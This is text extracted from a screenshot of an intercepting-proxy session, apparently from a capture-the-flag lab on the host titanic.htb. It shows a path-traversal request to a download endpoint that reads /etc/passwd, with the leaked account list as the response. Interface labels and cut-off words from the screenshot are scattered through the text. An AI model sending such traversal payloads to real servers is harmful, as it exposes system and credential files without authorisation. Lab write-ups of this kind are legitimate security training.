 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../etc/passwd
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software
stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
Search
0 highlights
Inspe
Selecti
Selec
/var
Reques
Reques
Reques
Reques
Reques
Respon